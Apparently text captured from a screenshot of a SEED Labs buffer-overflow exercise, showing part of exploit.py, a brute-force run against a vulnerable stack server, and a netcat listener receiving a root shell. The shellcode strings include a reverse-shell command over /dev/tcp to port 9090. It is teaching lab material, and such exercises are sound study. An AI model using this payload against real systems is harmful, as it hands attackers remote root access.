 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· seed [SSH: 192.168.56.1]
exploit.py call_shellcode.c
SEEDLABS > Labsetup > attack-code > exploit.py > ...
8 "/bin/bash*"
9 "-c*"
10 # You can modify the following command string to run any command.
11 # You can even run multiple commands. When you change the string,
12 # make sure that the position of the * at the end doesn't change.
13 # The code above will change the byte at this position to zero,
14 # so the command string ends here.
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker         *
17 #  "/bin/bash -i > /dev/tcp/10.0.2.1/9090 0<&1 2>&1           *"
18 "/bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1          *"
19 "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20 "BBBB"   # Placeholder for argv[1] --> "-c"
21 "CCCC"   # Placeholder for argv[2] --> the command string
22 "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
问题 输出 终端 端口 调试控制台 nc - seed
The program has been running 8253 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8254 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8255 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8256 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8257 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8258 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8259 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8260 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8261 times so far.
0 minutes and 54 seconds elapsed.
The program has been running 8262 times so far.
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xff901398
server-1-10.9.0.5 | Buffer's address inside bof():     0xff901328
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xfffd5d58
server-1-10.9.0.5 | Buffer's address inside bof():     0xfffd5ce8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffdb5c28
server-1-10.9.0.5 | Buffer's address inside bof():     0xffdb5bb8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffac48
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffabd8
seed@VM ~> nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 47418
root@590750a48df6:/bof# id
id
uid=0(root) gid=0(root) groups=0(root)
root@590750a48df6:/bof#
SSH: 192.168.56.1 0 0 0 行 18，列 62 空格: 3 UTF-8 LF {} Python 3.8.5 64-bit